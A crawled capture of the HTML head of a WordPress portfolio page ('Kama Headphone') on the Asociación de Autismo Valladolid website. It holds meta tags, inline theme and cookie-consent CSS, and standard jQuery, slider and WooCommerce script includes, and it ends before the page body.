

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autismovalladolid.es/portfolio/kama-headphone-3/
body_size: 18748
content:
<!DOCTYPE html>
<html lang="es">
<head >

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="Asociación de Autismo Valladolid - Mejoramos la calidad de vida de personas con TEA. Visitan nuestros Centros especializados.">
<link rel="pingback" href="https://www.autismovalladolid.es/xmlrpc.php" />
<title>Kama Headphone &#8211; Asociación de Autismo Valladolid</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Asociación de Autismo Valladolid &raquo; Feed" href="https://www.autismovalladolid.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asociación de Autismo Valladolid &raquo; Feed de los comentarios" href="https://www.autismovalladolid.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.autismovalladolid.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autismovalladolid.es%2Fportfolio%2Fkama-headphone-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.autismovalladolid.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.autismovalladolid.es%2Fportfolio%2Fkama-headphone-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.autismovalladolid.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.autismovalladolid.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.4.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.autismovalladolid.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ave-core-css' href='https://www.autismovalladolid.es/wp-content/plugins/ave-core/assets/css/ave-core.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/liquid-icon/liquid-icon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/vendors/flickity/flickity.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-base-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-theme-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/css/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-shop-css' href='https://www.autismovalladolid.es/wp-content/themes/ave/assets/css/theme-shop.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-liquid_one_opt-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.autismovalladolid.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.2' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#23a4cf}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#23a4cf;border-color:#23a4cf}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#23a4cf}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#23a4cf;border:1px solid #23a4cf}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g{-webkit-box-shadow:0 0 1px 3px #23a4cf;-moz-box-shadow:0 0 1px 3px #23a4cf;box-shadow:0 0 1px 3px #23a4cf}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#23a4cf}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g{color:#23a4cf}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='liquid-generated-responsive-css' href='//www.autismovalladolid.es/wp-content/uploads/liquid-styles/liquid-responsive-100.css?timestamp=1658752189&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.autismovalladolid.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.autismovalladolid.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
